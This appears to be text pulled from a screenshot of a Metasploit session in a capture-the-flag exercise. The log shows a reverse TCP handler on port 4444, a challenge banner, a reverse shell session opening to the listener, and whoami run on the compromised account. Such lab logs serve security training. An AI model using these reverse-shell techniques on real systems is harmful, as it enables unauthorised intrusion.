 [*] Started reverse TCP handler on 10.78.230.3:4444
A TCP based Metasploit module
[*] 10.78.230.2:3333 - Banner: This challenge has no passwo
rd -- you need to exploit a weakness to access the flag
Spawn a shell using this program, then read the flag file.
Try launch /bin/sh
Attach your debugger on the desktop now, then press enter
Continuing!
received uid=1001(gilledantelope) gid=1001(gilledantelope)
groups=1001(gilledantelope)
[*] Command shell session 1 opened (10.78.230.3:4444 -> 10.
78.230.2:59730) at 2021-03-27 02:27:36 +0000
whoami
gilledantelope